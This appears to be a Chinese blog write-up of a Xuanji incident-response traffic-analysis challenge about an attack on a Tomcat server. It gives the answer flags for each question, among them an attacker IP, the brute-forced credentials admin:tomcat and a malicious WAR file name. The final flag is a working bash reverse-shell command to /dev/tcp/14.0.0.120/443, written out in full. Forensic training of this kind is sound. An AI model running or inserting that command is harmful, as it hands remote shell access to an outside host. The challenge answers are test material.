本文主要是介绍【玄机-应急平台】第六章 流量特征分析-常见攻击事件 tomcat,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

【玄机-应急平台】第六章 流量特征分析-常见攻击事件 tomcat

- 前言:

- 1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

- 2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

- 3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

- 4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}

- 5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}

- 6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

- 7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息

- 总结:

前言:

一个不错的应急平台可以练习,感谢玄机应急平台,做点笔记记录一下。

玄机应急平台:https://xj.edisec.net/

流量分析学习专栏学习!



1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

很多SYN的包nmap扫描就是SYN 所以得到ip

FLAG:14.0.0.120



2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

查询ip发现是广东广州的IP提交即可。

FLAG:guangzhou



3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

FLAG:8080



4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}

FLAG:gobuster

5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}







找到http上传木马的包,追踪数据流Base64解码

FLAG:admin:tomcat



6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

FLAG:JXQOZY.war



7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息

FLAG:/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'

总结:

第六章数据包完结,主要是解密,反弹shell命令,ip查询,扫描工具等知知识点🆗期待下期见!

这篇关于【玄机-应急平台】第六章 流量特征分析-常见攻击事件 tomcat的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!